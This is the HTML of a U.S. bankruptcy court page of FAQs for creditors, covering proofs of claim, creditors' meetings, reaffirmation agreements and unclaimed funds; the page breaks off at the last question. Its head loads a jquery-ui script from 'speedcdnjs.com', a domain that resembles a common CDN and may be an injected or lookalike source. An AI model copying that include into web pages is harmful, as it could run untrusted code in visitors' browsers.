

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lamb.uscourts.gov/court-info/faq_for_creditors
body_size: 9403
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.lamb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.lamb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.lamb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.lamb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.lamb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.lamb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>FAQs for Creditors | Middle District of Louisiana | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.lamb.uscourts.gov/sites/lamb/files/css/css_PxKTkd464e-rZSqceCoWlutzVIsnA_78szT-oq5zvtc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.lamb.uscourts.gov/sites/lamb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.lamb.uscourts.gov/sites/lamb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.lamb.uscourts.gov/sites/lamb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.lamb.uscourts.gov/sites/lamb/files/css/css_5uTd8LA2or-dHTfNJR2hAB48_AuIrhH4pqw3-dZ8LlQ.css" media="all" />
  <script src="https://www.lamb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634um"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.lamb.uscourts.gov/sites/lamb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.lamb.uscourts.gov/sites/lamb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.lamb.uscourts.gov/sites/lamb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.lamb.uscourts.gov/sites/lamb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.lamb.uscourts.gov/sites/lamb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-Q6BMWLDMZ9"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-Q6BMWLDMZ9", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.lamb.uscourts.gov/sites/lamb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Middle District of Louisiana. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Middle District of Louisiana does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Middle District of Louisiana. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Middle District of Louisiana does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-Q6BMWLDMZ9"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/court-info\/faq_for_creditors":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-court-info page-court-info-faq-for-creditors section-court-info">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.lamb.uscourts.gov/sites/lamb/files/Seal4Web_3_1.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Middle District of Louisiana                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Judge Michael A. Crawford ♦ Joseph S. Guercio III, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/court-info/faq_for_creditors" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-KevAENOyNrH6iNSMlv-5_GhUIDQ3_nBU-re3Ct9dFfY" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-508"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a><ul class="menu"><li class="first last leaf menu-mlid-848"><a href="http://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx">Bankruptcy Basics</a></li>
</ul></li>
<li class="expanded menu-mlid-647"><a href="/content/court-information">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-846"><a href="/court-info/court-locations">Contact Information</a></li>
<li class="leaf menu-mlid-1280"><a href="/content/judge-michael-crawford">Judge Michael A. Crawford</a></li>
<li class="leaf menu-mlid-492"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-575"><a href="/building-security">Building Security</a></li>
<li class="leaf menu-mlid-580"><a href="/public-wireless-internet">Public Wireless Internet</a></li>
<li class="leaf menu-mlid-581"><a href="/governmental-units">Governmental Units</a></li>
<li class="last leaf menu-mlid-1284"><a href="/covid19">COVID-19 Procedures</a></li>
</ul></li>
<li class="leaf menu-mlid-867"><a href="/court-docket">Court Docket</a></li>
<li class="expanded menu-mlid-648"><a href="/hearing-dates-judge-michael-crawford">Hearing Dates</a><ul class="menu"><li class="first leaf menu-mlid-1283"><a href="/hearing-dates-judge-michael-crawford">Judge Michael A. Crawford</a></li>
<li class="leaf menu-mlid-1281"><a href="/judges-info/hearing-dates/judge-meredith-s-grabill">Judge Meredith S. Grabill</a></li>
<li class="last leaf menu-mlid-1282"><a href="/judges-info/hearing-dates/judge-john-w-kolwe">Judge John W. Kolwe</a></li>
</ul></li>
<li class="expanded menu-mlid-505"><a href="/electronic-filing-guide-attorneys">For Attorneys</a><ul class="menu"><li class="first leaf has-children menu-mlid-610"><a href="/electronic-case-filing">Electronic Case Filing</a></li>
<li class="leaf menu-mlid-1171"><a href="/nextgen">NextGen CM/ECF</a></li>
<li class="leaf menu-mlid-615"><a href="/la-middle-district-attorney-admission">Attorney Admission</a></li>
<li class="leaf menu-mlid-588"><a href="/administrative-procedures">Administrative Procedures</a></li>
<li class="leaf menu-mlid-844"><a href="/electronic-evidence-system">Electronic Evidence System</a></li>
<li class="leaf menu-mlid-871"><a href="/guidelines-consent-orders">Guidelines for Consent Orders</a></li>
<li class="leaf menu-mlid-1161"><a href="/order-caption-template">Order Template</a></li>
<li class="leaf menu-mlid-873"><a href="/paygov">Pay.gov</a></li>
<li class="leaf menu-mlid-845"><a href="/training-information">Training Information</a></li>
<li class="leaf menu-mlid-949"><a href="/debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-1075"><a href="/341a-meeting-creditors">341(a) Meeting of Creditors</a></li>
<li class="last leaf menu-mlid-1162"><a href="/zoom">Videoconference Hearings</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-566"><a href="/information-creditors" class="active-trail">For Creditors</a><ul class="menu"><li class="first leaf menu-mlid-649"><a href="/training-information">Training Information</a></li>
<li class="leaf menu-mlid-855"><a href="/electronic-filing-guide-creditors">Electronic Filing Guide for Creditors</a></li>
<li class="leaf menu-mlid-1152"><a href="/epoc">Electronic Proof of Claims (ePOC)</a></li>
<li class="leaf active-trail active menu-mlid-650"><a href="/court-info/faq_for_creditors" class="active-trail active">FAQs for Creditors</a></li>
<li class="leaf menu-mlid-868"><a href="http://www.uscourts.gov/forms/bankruptcy-forms/proof-claim-0">Fillable Proof of Claim Form</a></li>
<li class="leaf menu-mlid-872"><a href="/paygov">Pay.gov</a></li>
<li class="leaf menu-mlid-1163"><a href="/zoom">Videoconference Hearings</a></li>
<li class="last leaf menu-mlid-1238"><a href="https://pacer.uscourts.gov/register-account/non-attorney-filers-cmecf">Creditor Registration</a></li>
</ul></li>
<li class="expanded menu-mlid-504"><a href="/filing-without-attorney">Filing Without an Attorney (Pro Se)</a><ul class="menu"><li class="first leaf menu-mlid-651"><a href="/court-info/faq_for_debtors">Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-1258"><a href="/electronic-self-representation-esr">Electronic Self-Representation (eSR)</a></li>
<li class="leaf has-children menu-mlid-582"><a href="/credit-counseling-requirements">Credit Counseling Requirements</a></li>
<li class="leaf menu-mlid-1146"><a href="https://www.justice.gov/ust/means-testing">Means Testing</a></li>
<li class="leaf has-children menu-mlid-607"><a href="/debtor-education-requirements">Debtor Education Requirements</a></li>
<li class="leaf menu-mlid-849"><a href="http://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-583"><a href="/legal-services">Legal Services</a></li>
<li class="leaf menu-mlid-584"><a href="/schedule-fees">Schedule of Fees</a></li>
<li class="leaf menu-mlid-948"><a href="/debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="last leaf menu-mlid-1074"><a href="/341a-meeting-creditors">Rescheduling 341(a) Meeting of Creditors</a></li>
</ul></li>
<li class="expanded menu-mlid-496"><a href="/rules-and-forms">Rules &amp; Forms</a><ul class="menu"><li class="first leaf menu-mlid-843"><a href="/federal-rules-practice-procedure">Federal Rules of Practice &amp; Procedure</a></li>
<li class="leaf menu-mlid-870"><a href="https://www.lamb.uscourts.gov/sites/lamb/files/2022_Local_Rules.pdf">Local Rules (pdf)</a></li>
<li class="leaf menu-mlid-983"><a href="https://www.lamb.uscourts.gov/sites/lamb/files/2022_Local_Rules_redline.pdf">Local Rules - redlined (pdf)</a></li>
<li class="leaf menu-mlid-877"><a href="/standing-general-orders">Standing &amp; General Orders</a></li>
<li class="leaf menu-mlid-576"><a href="/administrative-procedures">Administrative Procedures</a></li>
<li class="leaf menu-mlid-842"><a href="/national-forms">National Forms</a></li>
<li class="leaf has-children menu-mlid-656"><a href="/forms/local-forms">Local Forms</a></li>
<li class="leaf has-children menu-mlid-840"><a href="/forms/misc-forms">Additional Forms</a></li>
<li class="last leaf menu-mlid-1175"><a href="/rule-5003-register-mailing-addresses">Rule 5003 - Register of Mailing Addresses</a></li>
</ul></li>
<li class="expanded menu-mlid-502"><a href="/case-information">Case Information</a><ul class="menu"><li class="first leaf menu-mlid-503"><a href="/case-info/cm-ecf-case-info">CM/ECF Case Info</a></li>
<li class="leaf menu-mlid-570"><a href="/telephone-access-mcvcis">Telephone Access - (MCVCIS)</a></li>
<li class="leaf menu-mlid-574"><a href="/schedule-fees">Schedule of Fees</a></li>
<li class="leaf menu-mlid-761"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
<li class="leaf menu-mlid-579"><a href="/electronic-bankruptcy-noticing-ebn">Electronic Bankruptcy Noticing (EBN)</a></li>
<li class="leaf menu-mlid-1285"><a href="/chapmobile-app">ChapMobile App</a></li>
<li class="leaf menu-mlid-1261"><a href="/courtspeak">CourtSpeak</a></li>
<li class="leaf menu-mlid-1262"><a href="/faq-credit-reporting">FAQ: Credit Reporting</a></li>
<li class="leaf menu-mlid-854"><a href="/obtaining-transcripts">Obtaining Transcripts</a></li>
<li class="leaf menu-mlid-853"><a href="/retrieving-copies-closed-case-files">Retrieving Copies of Closed Case Files</a></li>
<li class="last leaf menu-mlid-1288"><a href="https://ecf.lamb.uscourts.gov/CMECFHelpDeskUtility.html">Training Toggle</a></li>
</ul></li>
<li class="last expanded menu-mlid-507"><a href="/office-us-trustee">Office of the US Trustee</a><ul class="menu"><li class="first leaf menu-mlid-1079"><a href="https://www.justice.gov/ust-regions-r05">US Trustee Homepage</a></li>
<li class="leaf has-children menu-mlid-567"><a href="/credit-counseling-requirements">Credit Counseling Requirements</a></li>
<li class="leaf menu-mlid-1145"><a href="https://www.justice.gov/ust/means-testing">Means Testing</a></li>
<li class="leaf menu-mlid-568"><a href="/341a-meeting-creditors">341(a) Meeting of Creditors</a></li>
<li class="last leaf has-children menu-mlid-606"><a href="/debtor-education-requirements">Debtor Education Requirements</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/information-creditors">For Creditors</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              FAQs for Creditors            </h1>
          
                                        
                      <div class="view view-faqs-for-creditors view-id-faqs_for_creditors view-display-id-page view-id-faqs view-dom-id-2d1aff22774f8dc390dac2cdad693427">
        
  
  
      <div class="view-content">
      <div class="item-list"><ul>  <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field views-field-title">        <span class="field-content">A company or individual has filed for bankruptcy and owes us money. What do we do?</span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-field-faq-answer">        <div class="field-content"><p>If you have been listed as a creditor in the bankruptcy case, you will receive a notice in the mail from the Clerk's office advising you of the case filing, the date for the meeting of creditors and any important case deadlines. This notice will also tell you whether or not you should file a claim in the bankruptcy case at that time, and the deadline for filing the claim if one is to be filed. The notice will also give you important deadlines for filing complaints to object to a debtor's discharge or dischargeability of certain debts.</p>
</div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div></li>
  <li class="views-row views-row-2 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content">When should I file a proof of claim with the court?</span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-field-faq-answer">        <div class="field-content"><p>If you receive a notice that sets a deadline for filing claims, you must timely file the proof of claim with the Clerk's office in order to be eligible to participate in any distribution in the case.</p>
<p>	In Chapter 11 and 13 cases, the first notice you receive from the Clerk's office will contain a deadline for filing claims. If you want to participate in the debtor's repayment plan, you MUST file a proof of claim by the deadline indicated on the notice. Your claim must be received by this deadline (not mailed by that date).</p>
<p>	In a Chapter 7 case, the deadline to file a proof of claim is set in the first notice you received if it is filed as an asset case. If the case is filed as a no asset case, the trustee will determine if there are assets and a notice will be sent to you. If someone who owes you money has filed bankruptcy, but you have not received a written notice about the bankruptcy, you can submit to the Clerk's office a written Request to be Added to the Creditor Mailing List. Include your mailing address in this request so that the Clerk's office can add you to the creditor list and send you future notices about the debtor's bankruptcy case.</p>
</div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div></li>
  <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content">How do I file a proof of claim? </span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-field-faq-answer">        <div class="field-content"><p>All proofs of claim should be filed via the CM/ECF system. Your claim along with any supporting documents, should be scanned and submitted to the court as a pdf document. The Clerk’s office does not accept mailed or faxed claims. <a href="http://www.uscourts.gov/forms/bankruptcy-forms/proof-claim-0">The claim form may be found here. (link)</a></p>
<p><a href="/sites/lamb/files/creditorguide.pdf">Step By step guide (pdf)</a></p>
</div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div></li>
  <li class="views-row views-row-4 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content">What is a 341 meeting/meeting of creditors?</span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-field-faq-answer">        <div class="field-content"><p><span>The Section 341 Meeting, also called the Meeting of Creditors or Creditors’ Meeting, is a meeting that a debtor is </span><strong><span>required</span></strong><span> to attend after filing for bankruptcy. The meeting is conducted by the case trustee. The 341 meetings are held at 707 Florida Street, Room 324, Baton Rouge, Louisiana 70801. The debtor will be asked questions about the information contained in the bankruptcy paperwork filed with the court. Creditors are welcome to attend, but are not required to do so. <o p=""></o></span></p>
</div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div></li>
  <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content">I am a creditor in a chapter 7 case.  How long before I can expect a payment?</span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-field-faq-answer">        <div class="field-content"><p>The length of time before a dividend is received depends on the circumstances of the individual case because assets must be liquidated and claims evaluated prior to distribution. Creditors should contact the chapter 7 trustee and inquire when he or she expects to issue checks to creditors. The chapter 7 trustee's name and telephone number are on the notice of the section 341 meeting of creditors.</p>
</div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div></li>
  <li class="views-row views-row-6 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content">Can I fax documents to the court?</span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-field-faq-answer">        <div class="field-content"><p>The Clerk of Court’s Office does not accept faxed documents.</p>
</div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div></li>
  <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content">How do I amend a proof of claim? </span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-field-faq-answer">        <div class="field-content"><p>All amended proofs of claim should be filed via the CM/ECF system. Your claim along with any supporting documents, should be scanned and submitted to the court as a pdf document. The Clerk’s office does not accept mailed or faxed amended claims. <a href="http://www.uscourts.gov/forms/bankruptcy-forms/proof-claim-0">The claim form may be found here. (link)</a></p>
<p><a href="/sites/lamb/files/creditorguide.pdf">Step By step guide (pdf)</a></p>
</div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div></li>
  <li class="views-row views-row-8 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content">How do I withdraw a proof of claim? </span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-field-faq-answer">        <div class="field-content"><p>All withdrawals of proofs of claim should be filed via the CM/ECF system. Your withdrawal of claim along with any supporting documents, should be scanned and submitted to the court as a pdf document. The Clerk’s office does not accept mailed or faxed withdrawal of claims.<br />
<a href="/sites/lamb/files/creditorguide.pdf">Step By step guide (pdf)</a></p>
</div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div></li>
  <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content">What is a reaffirmation agreement and how is it filed? </span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-field-faq-answer">        <div class="field-content"><p>If a debtor wishes to reaffirm (agree to pay back) any particular debt, he or she must enter into a written agreement with the creditor, which legally obligates them to pay all or a portion of a dischargeable debt. Reaffirmations are voluntary and not required by law.</p>
<p>All reaffirmation agreements should be filed via the CM/ECF system. The reaffirmation agreement (signed by the creditor, debtor and if the debtor is represented by an attorney, the attorney) should be scanned and submitted to the court as a pdf document. If the debtor’s attorney does not sign the reaffirmation agreement, it will be set for hearing by the court. The Clerk’s office does not accept mailed or faxed reaffirmation agreements. </p>
<p><a href="http://www.uscourts.gov/forms/bankruptcy-forms/cover-sheet-reaffirmation-agreement"> </a></p>
<ul>
<li>
		<a href="http://www.uscourts.gov/forms/bankruptcy-forms/cover-sheet-reaffirmation-agreement">Cover Sheet for Reaffirmation Agreement</a></li>
<li>
		<a href="http://www.uscourts.gov/forms/bankruptcy-forms/cover-sheet-reaffirmation-agreement"> </a><a href="http://www.uscourts.gov/forms/bankruptcy-forms/reaffirmation-documents-0">Reaffirmation Documents</a></li>
<li>
		<a href="http://www.uscourts.gov/forms/bankruptcy-forms/reaffirmation-agreement-0">Reaffirmation Agreement</a></li>
</ul>
<p><strong><a href="/sites/lamb/files/creditorguide.pdf">Step By step guide (pdf)</a></strong></p>
<p> </p>
</div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div></li>
  <li class="views-row views-row-10 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content">Do I have to attend a hearing on the reaffirmation agreement?</span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-field-faq-answer">        <div class="field-content"><p>If the debtor’s attorney does not sign the Reaffirmation Agreement, the Clerk’s office will notice it for hearing.  The debtor must attend the hearing.  Attendance by the creditor is voluntary.</p>
</div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div></li>
  <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content">What do I do if I receive a notice of deficiency from the court?</span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-field-faq-answer">        <div class="field-content"><p>The reasons the court issued the deficiency are outlined in the deficiency itself.  If you receive a deficiency, you must  refile your document correctly.  If the deficiency is not corrected within seven days of issuance, the document will be stricken from the record and any costs to refile the document will apply.</p>
</div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div></li>
  <li class="views-row views-row-12 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content">How do I find information on unclaimed funds?</span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-field-faq-answer">        <div class="field-content"><p>All information regarding unclaimed funds may be found on the court’s website <a href="/unclaimed-funds">here (link)</a>.</p>
</div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div></li>
  <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content">How do I withdraw unclaimed funds?</span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-field-faq-answer">        <div class="field-content"><p>An Exparte Motion to Withdraw Unclaimed Funds may be filed with the Clerk’s office with a corresponding order submitted to chambers. The bankruptcy judge will then rule on the motion.  Once the order is docketed, the financial deputy of the Clerk’s office will then issue a check to the party.</p>
</div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div></li>
  <li class="views-row views-row-14 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content">How do I file a transfer of claim?</span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-field-faq-answer">        <div class="field-content"><p>Effective May 1, 2013, there is a $25.00 fee to file transfers of claim. All transfers of proofs of claim should be filed via the CM/ECF system. Your transfer of claim along with any supporting documents, should be scanned and submitted to the court as a pdf document. The Clerk’s office does not accept mailed or faxed transfers of claim. </p>
<p>The transfer of claim form and instructions may be found <a href="http://www.uscourts.gov/forms/bankruptcy-forms/transfer-claim-other-security-0">here.</a></p>
</div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div></li>
  <li class="views-row views-row-15 views-row-odd views-row-last">  
  <div class="views-field views-field-title">        <span class="field-content">How do I submit orders to the court?</span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
